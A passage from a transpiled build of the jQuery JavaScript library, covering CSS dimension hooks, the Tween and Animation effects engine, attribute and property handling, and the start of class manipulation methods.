=== true || isFinite(num) ? num || 0 : val;\n      }\n\n      return val;\n    }\n  });\n  jQuery.each(["height", "width"], function (i, dimension) {\n    jQuery.cssHooks[dimension] = {\n      get: function (elem, computed, extra) {\n        if (computed) {\n          // Certain elements can have dimension info if we invisibly show them\n          // but it must have a current display style that would benefit\n          return rdisplayswap.test(jQuery.css(elem, "display")) && ( // Support: Safari 8+\n          // Table columns in Safari have non-zero offsetWidth & zero\n          // getBoundingClientRect().width unless display is changed.\n          // Support: IE <=11 only\n          // Running getBoundingClientRect on a disconnected node\n          // in IE throws an error.\n          !elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function () {\n            return getWidthOrHeight(elem, dimension, extra);\n          }) : getWidthOrHeight(elem, dimension, extra);\n        }\n      },\n      set: function (elem, value, extra) {\n        var matches,\n            styles = getStyles(elem),\n            // Only read styles.position if the test has a chance to fail\n        // to avoid forcing a reflow.\n        scrollboxSizeBuggy = !support.scrollboxSize() && styles.position === "absolute",\n            // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-3991)\n        boxSizingNeeded = scrollboxSizeBuggy || extra,\n            isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box",\n            subtract = extra ? boxModelAdjustment(elem, dimension, extra, isBorderBox, styles) : 0; // Account for unreliable border-box dimensions by comparing offset* to computed and\n        // faking a content-box to get border and padding (gh-3699)\n\n        if (isBorderBox && scrollboxSizeBuggy) {\n          subtract -= Math.ceil(elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles) - 0.5);\n        } // Convert to pixels if value adjustment is needed\n\n\n        if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {\n          elem.style[dimension] = value;\n          value = jQuery.css(elem, dimension);\n        }\n\n        return setPositiveNumber(elem, value, subtract);\n      }\n    };\n  });\n  jQuery.cssHooks.marginLeft = addGetHookIf(support.reliableMarginLeft, function (elem, computed) {\n    if (computed) {\n      return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, {\n        marginLeft: 0\n      }, function () {\n        return elem.getBoundingClientRect().left;\n      })) + "px";\n    }\n  }); // These hooks are used by animate to expand properties\n\n  jQuery.each({\n    margin: "",\n    padding: "",\n    border: "Width"\n  }, function (prefix, suffix) {\n    jQuery.cssHooks[prefix + suffix] = {\n      expand: function (value) {\n        var i = 0,\n            expanded = {},\n            // Assumes a single number if not a string\n        parts = typeof value === "string" ? value.split(" ") : [value];\n\n        for (; i < 4; i++) {\n          expanded[prefix + cssExpand[i] + suffix] = parts[i] || parts[i - 2] || parts[0];\n        }\n\n        return expanded;\n      }\n    };\n\n    if (prefix !== "margin") {\n      jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;\n    }\n  });\n  jQuery.fn.extend({\n    css: function (name, value) {\n      return access(this, function (elem, name, value) {\n        var styles,\n            len,\n            map = {},\n            i = 0;\n\n        if (Array.isArray(name)) {\n          styles = getStyles(elem);\n          len = name.length;\n\n          for (; i < len; i++) {\n            map[name[i]] = jQuery.css(elem, name[i], false, styles);\n          }\n\n          return map;\n        }\n\n        return value !== undefined ? jQuery.style(elem, name, value) : jQuery.css(elem, name);\n      }, name, value, arguments.length > 1);\n    }\n  });\n\n  function Tween(elem, options, prop, end, easing) {\n    return new Tween.prototype.init(elem, options, prop, end, easing);\n  }\n\n  jQuery.Tween = Tween;\n  Tween.prototype = {\n    constructor: Tween,\n    init: function (elem, options, prop, end, easing, unit) {\n      this.elem = elem;\n      this.prop = prop;\n      this.easing = easing || jQuery.easing._default;\n      this.options = options;\n      this.start = this.now = this.cur();\n      this.end = end;\n      this.unit = unit || (jQuery.cssNumber[prop] ? "" : "px");\n    },\n    cur: function () {\n      var hooks = Tween.propHooks[this.prop];\n      return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);\n    },\n    run: function (percent) {\n      var eased,\n          hooks = Tween.propHooks[this.prop];\n\n      if (this.options.duration) {\n        this.pos = eased = jQuery.easing[this.easing](percent, this.options.duration * percent, 0, 1, this.options.duration);\n      } else {\n        this.pos = eased = percent;\n      }\n\n      this.now = (this.end - this.start) * eased + this.start;\n\n      if (this.options.step) {\n        this.options.step.call(this.elem, this.now, this);\n      }\n\n      if (hooks && hooks.set) {\n        hooks.set(this);\n      } else {\n        Tween.propHooks._default.set(this);\n      }\n\n      return this;\n    }\n  };\n  Tween.prototype.init.prototype = Tween.prototype;\n  Tween.propHooks = {\n    _default: {\n      get: function (tween) {\n        var result; // Use a property on the element directly when it is not a DOM element,\n        // or when there is no matching style property that exists.\n\n        if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {\n          return tween.elem[tween.prop];\n        } // Passing an empty string as a 3rd parameter to .css will automatically\n        // attempt a parseFloat and fallback to a string if the parse fails.\n        // Simple values such as "10px" are parsed to Float;\n        // complex values such as "rotate(1rad)" are returned as-is.\n\n\n        result = jQuery.css(tween.elem, tween.prop, ""); // Empty strings, null, undefined and "auto" are converted to 0.\n\n        return !result || result === "auto" ? 0 : result;\n      },\n      set: function (tween) {\n        // Use step hook for back compat.\n        // Use cssHook if its there.\n        // Use .style if available and use plain properties where available.\n        if (jQuery.fx.step[tween.prop]) {\n          jQuery.fx.step[tween.prop](tween);\n        } else if (tween.elem.nodeType === 1 && (jQuery.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {\n          jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);\n        } else {\n          tween.elem[tween.prop] = tween.now;\n        }\n      }\n    }\n  }; // Support: IE <=9 only\n  // Panic based approach to setting things on disconnected nodes\n\n  Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {\n    set: function (tween) {\n      if (tween.elem.nodeType && tween.elem.parentNode) {\n        tween.elem[tween.prop] = tween.now;\n      }\n    }\n  };\n  jQuery.easing = {\n    linear: function (p) {\n      return p;\n    },\n    swing: function (p) {\n      return 0.5 - Math.cos(p * Math.PI) / 2;\n    },\n    _default: "swing"\n  };\n  jQuery.fx = Tween.prototype.init; // Back compat <1.8 extension point\n\n  jQuery.fx.step = {};\n  var fxNow,\n      inProgress,\n      rfxtypes = /^(?:toggle|show|hide)$/,\n      rrun = /queueHooks$/;\n\n  function schedule() {\n    if (inProgress) {\n      if (document.hidden === false && window.requestAnimationFrame) {\n        window.requestAnimationFrame(schedule);\n      } else {\n        window.setTimeout(schedule, jQuery.fx.interval);\n      }\n\n      jQuery.fx.tick();\n    }\n  } // Animations created synchronously will run synchronously\n\n\n  function createFxNow() {\n    window.setTimeout(function () {\n      fxNow = undefined;\n    });\n    return fxNow = Date.now();\n  } // Generate parameters to create a standard animation\n\n\n  function genFx(type, includeWidth) {\n    var which,\n        i = 0,\n        attrs = {\n      height: type\n    }; // If we include width, step value is 1 to do all cssExpand values,\n    // otherwise step value is 2 to skip over Left and Right\n\n    includeWidth = includeWidth ? 1 : 0;\n\n    for (; i < 4; i += 2 - includeWidth) {\n      which = cssExpand[i];\n      attrs["margin" + which] = attrs["padding" + which] = type;\n    }\n\n    if (includeWidth) {\n      attrs.opacity = attrs.width = type;\n    }\n\n    return attrs;\n  }\n\n  function createTween(value, prop, animation) {\n    var tween,\n        collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners["*"]),\n        index = 0,\n        length = collection.length;\n\n    for (; index < length; index++) {\n      if (tween = collection[index].call(animation, prop, value)) {\n        // We\'re done with this property\n        return tween;\n      }\n    }\n  }\n\n  function defaultPrefilter(elem, props, opts) {\n    var prop,\n        value,\n        toggle,\n        hooks,\n        oldfire,\n        propTween,\n        restoreDisplay,\n        display,\n        isBox = "width" in props || "height" in props,\n        anim = this,\n        orig = {},\n        style = elem.style,\n        hidden = elem.nodeType && isHiddenWithinTree(elem),\n        dataShow = dataPriv.get(elem, "fxshow"); // Queue-skipping animations hijack the fx hooks\n\n    if (!opts.queue) {\n      hooks = jQuery._queueHooks(elem, "fx");\n\n      if (hooks.unqueued == null) {\n        hooks.unqueued = 0;\n        oldfire = hooks.empty.fire;\n\n        hooks.empty.fire = function () {\n          if (!hooks.unqueued) {\n            oldfire();\n          }\n        };\n      }\n\n      hooks.unqueued++;\n      anim.always(function () {\n        // Ensure the complete handler is called before this completes\n        anim.always(function () {\n          hooks.unqueued--;\n\n          if (!jQuery.queue(elem, "fx").length) {\n            hooks.empty.fire();\n          }\n        });\n      });\n    } // Detect show/hide animations\n\n\n    for (prop in props) {\n      value = props[prop];\n\n      if (rfxtypes.test(value)) {\n        delete props[prop];\n        toggle = toggle || value === "toggle";\n\n        if (value === (hidden ? "hide" : "show")) {\n          // Pretend to be hidden if this is a "show" and\n          // there is still data from a stopped show/hide\n          if (value === "show" && dataShow && dataShow[prop] !== undefined) {\n            hidden = true; // Ignore all other no-op show/hide data\n          } else {\n            continue;\n          }\n        }\n\n        orig[prop] = dataShow && dataShow[prop] || jQuery.style(elem, prop);\n      }\n    } // Bail out if this is a no-op like .hide().hide()\n\n\n    propTween = !jQuery.isEmptyObject(props);\n\n    if (!propTween && jQuery.isEmptyObject(orig)) {\n      return;\n    } // Restrict "overflow" and "display" styles during box animations\n\n\n    if (isBox && elem.nodeType === 1) {\n      // Support: IE <=9 - 11, Edge 12 - 15\n      // Record all 3 overflow attributes because IE does not infer the shorthand\n      // from identically-valued overflowX and overflowY and Edge just mirrors\n      // the overflowX value there.\n      opts.overflow = [style.overflow, style.overflowX, style.overflowY]; // Identify a display type, preferring old show/hide data over the CSS cascade\n\n      restoreDisplay = dataShow && dataShow.display;\n\n      if (restoreDisplay == null) {\n        restoreDisplay = dataPriv.get(elem, "display");\n      }\n\n      display = jQuery.css(elem, "display");\n\n      if (display === "none") {\n        if (restoreDisplay) {\n          display = restoreDisplay;\n        } else {\n          // Get nonempty value(s) by temporarily forcing visibility\n          showHide([elem], true);\n          restoreDisplay = elem.style.display || restoreDisplay;\n          display = jQuery.css(elem, "display");\n          showHide([elem]);\n        }\n      } // Animate inline elements as inline-block\n\n\n      if (display === "inline" || display === "inline-block" && restoreDisplay != null) {\n        if (jQuery.css(elem, "float") === "none") {\n          // Restore the original display value at the end of pure show/hide animations\n          if (!propTween) {\n            anim.done(function () {\n              style.display = restoreDisplay;\n            });\n\n            if (restoreDisplay == null) {\n              display = style.display;\n              restoreDisplay = display === "none" ? "" : display;\n            }\n          }\n\n          style.display = "inline-block";\n        }\n      }\n    }\n\n    if (opts.overflow) {\n      style.overflow = "hidden";\n      anim.always(function () {\n        style.overflow = opts.overflow[0];\n        style.overflowX = opts.overflow[1];\n        style.overflowY = opts.overflow[2];\n      });\n    } // Implement show/hide animations\n\n\n    propTween = false;\n\n    for (prop in orig) {\n      // General show/hide setup for this element animation\n      if (!propTween) {\n        if (dataShow) {\n          if ("hidden" in dataShow) {\n            hidden = dataShow.hidden;\n          }\n        } else {\n          dataShow = dataPriv.access(elem, "fxshow", {\n            display: restoreDisplay\n          });\n        } // Store hidden/visible for toggle so `.stop().toggle()` "reverses"\n\n\n        if (toggle) {\n          dataShow.hidden = !hidden;\n        } // Show elements before animating them\n\n\n        if (hidden) {\n          showHide([elem], true);\n        }\n        /* eslint-disable no-loop-func */\n\n\n        anim.done(function () {\n          /* eslint-enable no-loop-func */\n          // The final step of a "hide" animation is actually hiding the element\n          if (!hidden) {\n            showHide([elem]);\n          }\n\n          dataPriv.remove(elem, "fxshow");\n\n          for (prop in orig) {\n            jQuery.style(elem, prop, orig[prop]);\n          }\n        });\n      } // Per-property setup\n\n\n      propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);\n\n      if (!(prop in dataShow)) {\n        dataShow[prop] = propTween.start;\n\n        if (hidden) {\n          propTween.end = propTween.start;\n          propTween.start = 0;\n        }\n      }\n    }\n  }\n\n  function propFilter(props, specialEasing) {\n    var index, name, easing, value, hooks; // camelCase, specialEasing and expand cssHook pass\n\n    for (index in props) {\n      name = camelCase(index);\n      easing = specialEasing[name];\n      value = props[index];\n\n      if (Array.isArray(value)) {\n        easing = value[1];\n        value = props[index] = value[0];\n      }\n\n      if (index !== name) {\n        props[name] = value;\n        delete props[index];\n      }\n\n      hooks = jQuery.cssHooks[name];\n\n      if (hooks && "expand" in hooks) {\n        value = hooks.expand(value);\n        delete props[name]; // Not quite $.extend, this won\'t overwrite existing keys.\n        // Reusing \'index\' because we have the correct "name"\n\n        for (index in value) {\n          if (!(index in props)) {\n            props[index] = value[index];\n            specialEasing[index] = easing;\n          }\n        }\n      } else {\n        specialEasing[name] = easing;\n      }\n    }\n  }\n\n  function Animation(elem, properties, options) {\n    var result,\n        stopped,\n        index = 0,\n        length = Animation.prefilters.length,\n        deferred = jQuery.Deferred().always(function () {\n      // Don\'t match elem in the :animated selector\n      delete tick.elem;\n    }),\n        tick = function () {\n      if (stopped) {\n        return false;\n      }\n\n      var currentTime = fxNow || createFxNow(),\n          remaining = Math.max(0, animation.startTime + animation.duration - currentTime),\n          // Support: Android 2.3 only\n      // Archaic crash bug won\'t allow us to use `1 - ( 0.5 || 0 )` (#12497)\n      temp = remaining / animation.duration || 0,\n          percent = 1 - temp,\n          index = 0,\n          length = animation.tweens.length;\n\n      for (; index < length; index++) {\n        animation.tweens[index].run(percent);\n      }\n\n      deferred.notifyWith(elem, [animation, percent, remaining]); // If there\'s more to do, yield\n\n      if (percent < 1 && length) {\n        return remaining;\n      } // If this was an empty animation, synthesize a final progress notification\n\n\n      if (!length) {\n        deferred.notifyWith(elem, [animation, 1, 0]);\n      } // Resolve the animation and report its conclusion\n\n\n      deferred.resolveWith(elem, [animation]);\n      return false;\n    },\n        animation = deferred.promise({\n      elem: elem,\n      props: jQuery.extend({}, properties),\n      opts: jQuery.extend(true, {\n        specialEasing: {},\n        easing: jQuery.easing._default\n      }, options),\n      originalProperties: properties,\n      originalOptions: options,\n      startTime: fxNow || createFxNow(),\n      duration: options.duration,\n      tweens: [],\n      createTween: function (prop, end) {\n        var tween = jQuery.Tween(elem, animation.opts, prop, end, animation.opts.specialEasing[prop] || animation.opts.easing);\n        animation.tweens.push(tween);\n        return tween;\n      },\n      stop: function (gotoEnd) {\n        var index = 0,\n            // If we are going to the end, we want to run all the tweens\n        // otherwise we skip this part\n        length = gotoEnd ? animation.tweens.length : 0;\n\n        if (stopped) {\n          return this;\n        }\n\n        stopped = true;\n\n        for (; index < length; index++) {\n          animation.tweens[index].run(1);\n        } // Resolve when we played the last frame; otherwise, reject\n\n\n        if (gotoEnd) {\n          deferred.notifyWith(elem, [animation, 1, 0]);\n          deferred.resolveWith(elem, [animation, gotoEnd]);\n        } else {\n          deferred.rejectWith(elem, [animation, gotoEnd]);\n        }\n\n        return this;\n      }\n    }),\n        props = animation.props;\n\n    propFilter(props, animation.opts.specialEasing);\n\n    for (; index < length; index++) {\n      result = Animation.prefilters[index].call(animation, elem, props, animation.opts);\n\n      if (result) {\n        if (isFunction(result.stop)) {\n          jQuery._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);\n        }\n\n        return result;\n      }\n    }\n\n    jQuery.map(props, createTween, animation);\n\n    if (isFunction(animation.opts.start)) {\n      animation.opts.start.call(elem, animation);\n    } // Attach callbacks from options\n\n\n    animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);\n    jQuery.fx.timer(jQuery.extend(tick, {\n      elem: elem,\n      anim: animation,\n      queue: animation.opts.queue\n    }));\n    return animation;\n  }\n\n  jQuery.Animation = jQuery.extend(Animation, {\n    tweeners: {\n      "*": [function (prop, value) {\n        var tween = this.createTween(prop, value);\n        adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);\n        return tween;\n      }]\n    },\n    tweener: function (props, callback) {\n      if (isFunction(props)) {\n        callback = props;\n        props = ["*"];\n      } else {\n        props = props.match(rnothtmlwhite);\n      }\n\n      var prop,\n          index = 0,\n          length = props.length;\n\n      for (; index < length; index++) {\n        prop = props[index];\n        Animation.tweeners[prop] = Animation.tweeners[prop] || [];\n        Animation.tweeners[prop].unshift(callback);\n      }\n    },\n    prefilters: [defaultPrefilter],\n    prefilter: function (callback, prepend) {\n      if (prepend) {\n        Animation.prefilters.unshift(callback);\n      } else {\n        Animation.prefilters.push(callback);\n      }\n    }\n  });\n\n  jQuery.speed = function (speed, easing, fn) {\n    var opt = speed && typeof speed === "object" ? jQuery.extend({}, speed) : {\n      complete: fn || !fn && easing || isFunction(speed) && speed,\n      duration: speed,\n      easing: fn && easing || easing && !isFunction(easing) && easing\n    }; // Go to the end state if fx are off\n\n    if (jQuery.fx.off) {\n      opt.duration = 0;\n    } else {\n      if (typeof opt.duration !== "number") {\n        if (opt.duration in jQuery.fx.speeds) {\n          opt.duration = jQuery.fx.speeds[opt.duration];\n        } else {\n          opt.duration = jQuery.fx.speeds._default;\n        }\n      }\n    } // Normalize opt.queue - true/undefined/null -> "fx"\n\n\n    if (opt.queue == null || opt.queue === true) {\n      opt.queue = "fx";\n    } // Queueing\n\n\n    opt.old = opt.complete;\n\n    opt.complete = function () {\n      if (isFunction(opt.old)) {\n        opt.old.call(this);\n      }\n\n      if (opt.queue) {\n        jQuery.dequeue(this, opt.queue);\n      }\n    };\n\n    return opt;\n  };\n\n  jQuery.fn.extend({\n    fadeTo: function (speed, to, easing, callback) {\n      // Show any hidden elements after setting opacity to 0\n      return this.filter(isHiddenWithinTree).css("opacity", 0).show() // Animate to the value specified\n      .end().animate({\n        opacity: to\n      }, speed, easing, callback);\n    },\n    animate: function (prop, speed, easing, callback) {\n      var empty = jQuery.isEmptyObject(prop),\n          optall = jQuery.speed(speed, easing, callback),\n          doAnimation = function () {\n        // Operate on a copy of prop so per-property easing won\'t be lost\n        var anim = Animation(this, jQuery.extend({}, prop), optall); // Empty animations, or finishing resolves immediately\n\n        if (empty || dataPriv.get(this, "finish")) {\n          anim.stop(true);\n        }\n      };\n\n      doAnimation.finish = doAnimation;\n      return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);\n    },\n    stop: function (type, clearQueue, gotoEnd) {\n      var stopQueue = function (hooks) {\n        var stop = hooks.stop;\n        delete hooks.stop;\n        stop(gotoEnd);\n      };\n\n      if (typeof type !== "string") {\n        gotoEnd = clearQueue;\n        clearQueue = type;\n        type = undefined;\n      }\n\n      if (clearQueue && type !== false) {\n        this.queue(type || "fx", []);\n      }\n\n      return this.each(function () {\n        var dequeue = true,\n            index = type != null && type + "queueHooks",\n            timers = jQuery.timers,\n            data = dataPriv.get(this);\n\n        if (index) {\n          if (data[index] && data[index].stop) {\n            stopQueue(data[index]);\n          }\n        } else {\n          for (index in data) {\n            if (data[index] && data[index].stop && rrun.test(index)) {\n              stopQueue(data[index]);\n            }\n          }\n        }\n\n        for (index = timers.length; index--;) {\n          if (timers[index].elem === this && (type == null || timers[index].queue === type)) {\n            timers[index].anim.stop(gotoEnd);\n            dequeue = false;\n            timers.splice(index, 1);\n          }\n        } // Start the next in the queue if the last step wasn\'t forced.\n        // Timers currently will call their complete callbacks, which\n        // will dequeue but only if they were gotoEnd.\n\n\n        if (dequeue || !gotoEnd) {\n          jQuery.dequeue(this, type);\n        }\n      });\n    },\n    finish: function (type) {\n      if (type !== false) {\n        type = type || "fx";\n      }\n\n      return this.each(function () {\n        var index,\n            data = dataPriv.get(this),\n            queue = data[type + "queue"],\n            hooks = data[type + "queueHooks"],\n            timers = jQuery.timers,\n            length = queue ? queue.length : 0; // Enable finishing flag on private data\n\n        data.finish = true; // Empty the queue first\n\n        jQuery.queue(this, type, []);\n\n        if (hooks && hooks.stop) {\n          hooks.stop.call(this, true);\n        } // Look for any active animations, and finish them\n\n\n        for (index = timers.length; index--;) {\n          if (timers[index].elem === this && timers[index].queue === type) {\n            timers[index].anim.stop(true);\n            timers.splice(index, 1);\n          }\n        } // Look for any animations in the old queue and finish them\n\n\n        for (index = 0; index < length; index++) {\n          if (queue[index] && queue[index].finish) {\n            queue[index].finish.call(this);\n          }\n        } // Turn off finishing flag\n\n\n        delete data.finish;\n      });\n    }\n  });\n  jQuery.each(["toggle", "show", "hide"], function (i, name) {\n    var cssFn = jQuery.fn[name];\n\n    jQuery.fn[name] = function (speed, easing, callback) {\n      return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);\n    };\n  }); // Generate shortcuts for custom animations\n\n  jQuery.each({\n    slideDown: genFx("show"),\n    slideUp: genFx("hide"),\n    slideToggle: genFx("toggle"),\n    fadeIn: {\n      opacity: "show"\n    },\n    fadeOut: {\n      opacity: "hide"\n    },\n    fadeToggle: {\n      opacity: "toggle"\n    }\n  }, function (name, props) {\n    jQuery.fn[name] = function (speed, easing, callback) {\n      return this.animate(props, speed, easing, callback);\n    };\n  });\n  jQuery.timers = [];\n\n  jQuery.fx.tick = function () {\n    var timer,\n        i = 0,\n        timers = jQuery.timers;\n    fxNow = Date.now();\n\n    for (; i < timers.length; i++) {\n      timer = timers[i]; // Run the timer and safely remove it when done (allowing for external removal)\n\n      if (!timer() && timers[i] === timer) {\n        timers.splice(i--, 1);\n      }\n    }\n\n    if (!timers.length) {\n      jQuery.fx.stop();\n    }\n\n    fxNow = undefined;\n  };\n\n  jQuery.fx.timer = function (timer) {\n    jQuery.timers.push(timer);\n    jQuery.fx.start();\n  };\n\n  jQuery.fx.interval = 13;\n\n  jQuery.fx.start = function () {\n    if (inProgress) {\n      return;\n    }\n\n    inProgress = true;\n    schedule();\n  };\n\n  jQuery.fx.stop = function () {\n    inProgress = null;\n  };\n\n  jQuery.fx.speeds = {\n    slow: 600,\n    fast: 200,\n    // Default speed\n    _default: 400\n  }; // Based off of the plugin by Clint Helfers, with permission.\n  // https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/\n\n  jQuery.fn.delay = function (time, type) {\n    time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;\n    type = type || "fx";\n    return this.queue(type, function (next, hooks) {\n      var timeout = window.setTimeout(next, time);\n\n      hooks.stop = function () {\n        window.clearTimeout(timeout);\n      };\n    });\n  };\n\n  (function () {\n    var input = document.createElement("input"),\n        select = document.createElement("select"),\n        opt = select.appendChild(document.createElement("option"));\n    input.type = "checkbox"; // Support: Android <=4.3 only\n    // Default value for a checkbox should be "on"\n\n    support.checkOn = input.value !== ""; // Support: IE <=11 only\n    // Must access selectedIndex to make default options select\n\n    support.optSelected = opt.selected; // Support: IE <=11 only\n    // An input loses its value after becoming a radio\n\n    input = document.createElement("input");\n    input.value = "t";\n    input.type = "radio";\n    support.radioValue = input.value === "t";\n  })();\n\n  var boolHook,\n      attrHandle = jQuery.expr.attrHandle;\n  jQuery.fn.extend({\n    attr: function (name, value) {\n      return access(this, jQuery.attr, name, value, arguments.length > 1);\n    },\n    removeAttr: function (name) {\n      return this.each(function () {\n        jQuery.removeAttr(this, name);\n      });\n    }\n  });\n  jQuery.extend({\n    attr: function (elem, name, value) {\n      var ret,\n          hooks,\n          nType = elem.nodeType; // Don\'t get/set attributes on text, comment and attribute nodes\n\n      if (nType === 3 || nType === 8 || nType === 2) {\n        return;\n      } // Fallback to prop when attributes are not supported\n\n\n      if (typeof elem.getAttribute === "undefined") {\n        return jQuery.prop(elem, name, value);\n      } // Attribute hooks are determined by the lowercase version\n      // Grab necessary hook if one is defined\n\n\n      if (nType !== 1 || !jQuery.isXMLDoc(elem)) {\n        hooks = jQuery.attrHooks[name.toLowerCase()] || (jQuery.expr.match.bool.test(name) ? boolHook : undefined);\n      }\n\n      if (value !== undefined) {\n        if (value === null) {\n          jQuery.removeAttr(elem, name);\n          return;\n        }\n\n        if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== undefined) {\n          return ret;\n        }\n\n        elem.setAttribute(name, value + "");\n        return value;\n      }\n\n      if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {\n        return ret;\n      }\n\n      ret = jQuery.find.attr(elem, name); // Non-existent attributes return null, we normalize to undefined\n\n      return ret == null ? undefined : ret;\n    },\n    attrHooks: {\n      type: {\n        set: function (elem, value) {\n          if (!support.radioValue && value === "radio" && nodeName(elem, "input")) {\n            var val = elem.value;\n            elem.setAttribute("type", value);\n\n            if (val) {\n              elem.value = val;\n            }\n\n            return value;\n          }\n        }\n      }\n    },\n    removeAttr: function (elem, value) {\n      var name,\n          i = 0,\n          // Attribute names can contain non-HTML whitespace characters\n      // https://html.spec.whatwg.org/multipage/syntax.html#attributes-2\n      attrNames = value && value.match(rnothtmlwhite);\n\n      if (attrNames && elem.nodeType === 1) {\n        while (name = attrNames[i++]) {\n          elem.removeAttribute(name);\n        }\n      }\n    }\n  }); // Hooks for boolean attributes\n\n  boolHook = {\n    set: function (elem, value, name) {\n      if (value === false) {\n        // Remove boolean attributes when set to false\n        jQuery.removeAttr(elem, name);\n      } else {\n        elem.setAttribute(name, name);\n      }\n\n      return name;\n    }\n  };\n  jQuery.each(jQuery.expr.match.bool.source.match(/\\w+/g), function (i, name) {\n    var getter = attrHandle[name] || jQuery.find.attr;\n\n    attrHandle[name] = function (elem, name, isXML) {\n      var ret,\n          handle,\n          lowercaseName = name.toLowerCase();\n\n      if (!isXML) {\n        // Avoid an infinite loop by temporarily removing this function from the getter\n        handle = attrHandle[lowercaseName];\n        attrHandle[lowercaseName] = ret;\n        ret = getter(elem, name, isXML) != null ? lowercaseName : null;\n        attrHandle[lowercaseName] = handle;\n      }\n\n      return ret;\n    };\n  });\n  var rfocusable = /^(?:input|select|textarea|button)$/i,\n      rclickable = /^(?:a|area)$/i;\n  jQuery.fn.extend({\n    prop: function (name, value) {\n      return access(this, jQuery.prop, name, value, arguments.length > 1);\n    },\n    removeProp: function (name) {\n      return this.each(function () {\n        delete this[jQuery.propFix[name] || name];\n      });\n    }\n  });\n  jQuery.extend({\n    prop: function (elem, name, value) {\n      var ret,\n          hooks,\n          nType = elem.nodeType; // Don\'t get/set properties on text, comment and attribute nodes\n\n      if (nType === 3 || nType === 8 || nType === 2) {\n        return;\n      }\n\n      if (nType !== 1 || !jQuery.isXMLDoc(elem)) {\n        // Fix name and attach hooks\n        name = jQuery.propFix[name] || name;\n        hooks = jQuery.propHooks[name];\n      }\n\n      if (value !== undefined) {\n        if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== undefined) {\n          return ret;\n        }\n\n        return elem[name] = value;\n      }\n\n      if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {\n        return ret;\n      }\n\n      return elem[name];\n    },\n    propHooks: {\n      tabIndex: {\n        get: function (elem) {\n          // Support: IE <=9 - 11 only\n          // elem.tabIndex doesn\'t always return the\n          // correct value when it hasn\'t been explicitly set\n          // https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/\n          // Use proper attribute retrieval(#12072)\n          var tabindex = jQuery.find.attr(elem, "tabindex");\n\n          if (tabindex) {\n            return parseInt(tabindex, 10);\n          }\n\n          if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {\n            return 0;\n          }\n\n          return -1;\n        }\n      }\n    },\n    propFix: {\n      "for": "htmlFor",\n      "class": "className"\n    }\n  }); // Support: IE <=11 only\n  // Accessing the selectedIndex property\n  // forces the browser to respect setting selected\n  // on the option\n  // The getter ensures a default option is selected\n  // when in an optgroup\n  // eslint rule "no-unused-expressions" is disabled for this code\n  // since it considers such accessions noop\n\n  if (!support.optSelected) {\n    jQuery.propHooks.selected = {\n      get: function (elem) {\n        /* eslint no-unused-expressions: "off" */\n        var parent = elem.parentNode;\n\n        if (parent && parent.parentNode) {\n          parent.parentNode.selectedIndex;\n        }\n\n        return null;\n      },\n      set: function (elem) {\n        /* eslint no-unused-expressions: "off" */\n        var parent = elem.parentNode;\n\n        if (parent) {\n          parent.selectedIndex;\n\n          if (parent.parentNode) {\n            parent.parentNode.selectedIndex;\n          }\n        }\n      }\n    };\n  }\n\n  jQuery.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {\n    jQuery.propFix[this.toLowerCase()] = this;\n  }); // Strip and collapse whitespace according to HTML spec\n  // https://infra.spec.whatwg.org/#strip-and-collapse-ascii-whitespace\n\n  function stripAndCollapse(value) {\n    var tokens = value.match(rnothtmlwhite) || [];\n    return tokens.join(" ");\n  }\n\n  function getClass(elem) {\n    return elem.getAttribute && elem.getAttribute("class") || "";\n  }\n\n  function classesToArray(value) {\n    if (Array.isArray(value)) {\n      return value;\n    }\n\n    if (typeof value === "string") {\n      return value.match(rnothtmlwhite) || [];\n    }\n\n    return [];\n  }\n\n  jQuery.fn.extend({\n    addClass: function (value) {\n      var classes,\n          elem,\n          cur,\n          curValue,\n          clazz,\n          j,\n          finalValue,\n          i = 0;\n\n      if (isFunction(value)) {\n        return this.each(function (j) {\n          jQuery(this).addClass(value.call(this, j, getClass(this)));\n        });\n      }\n\n      classes = classesToArray(value);\n\n      if (classes.length) {\n        while (elem = this[i++]) {\n          curValue = getClass(elem);\n          cur = elem.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";\n\n          if (cur) {\n            j = 0;\n\n            while (clazz = classes[j++]) {\n              if (cur.indexOf(" " + clazz + " ") < 0) {\n                cur += clazz + " ";\n              }\n            } // Only assign if different to avoid unneeded rendering.\n\n\n            finalValue = stripAndCollapse(cur);\n\n            if (curValue !== finalValue) {\n              elem.setAttribute("class", finalValue);\n            }\n          }\n        }\n      }\n\n      return this;\n    },\n    removeClass: function (value) {\n      var classes,\n          elem,\n          cur,\n          curValue,\n          clazz,\n          j,\n          